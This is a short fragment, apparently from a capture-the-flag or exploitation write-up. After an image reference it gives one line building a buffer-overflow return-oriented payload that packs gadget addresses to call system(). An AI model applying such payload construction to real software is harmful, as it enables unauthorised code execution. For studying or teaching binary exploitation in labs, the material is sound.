 payload = b'b'*(0x00003c-8)+p32(pop_r1)+p32(stack)+p32(mov_r0_r1)+b'b'*8+p32(system)
